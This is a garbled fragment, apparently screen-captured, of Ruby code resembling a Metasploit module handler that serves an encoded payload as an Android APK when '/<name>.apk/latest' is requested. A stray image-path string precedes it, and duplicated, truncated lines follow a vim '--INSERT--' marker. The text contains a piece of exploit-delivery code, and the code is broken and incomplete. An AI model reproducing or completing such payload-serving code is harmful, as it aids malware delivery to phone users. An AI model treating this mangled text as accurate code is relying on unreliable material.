 def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/latest$/
if req.method.upcase == 'HEAD'
print_status "Serving me
--INSERT--
i, req)
a-zA-Z0-9]+)\.apk\/l
case == 'HEAD'
Serving me